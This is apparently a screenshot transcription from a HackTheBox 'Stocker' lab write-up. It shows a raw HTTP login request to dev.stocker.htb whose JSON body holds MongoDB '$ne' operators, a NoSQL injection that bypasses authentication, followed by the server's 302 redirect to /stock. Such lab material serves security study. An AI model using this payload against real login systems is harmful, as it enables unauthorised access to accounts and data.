 1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 57
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=
s%3Akg1SjHeFtX5eT0qfyd1SYLx_R3NRwNQ4.1K3jgUazClJr3WYMiGo9H9WoN6Di9M3ZGN4z9qgzMXU
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":"foo"
},
"password":{
"$ne":"bar"
}
}
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 19 Jan 2023 05:41:36 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>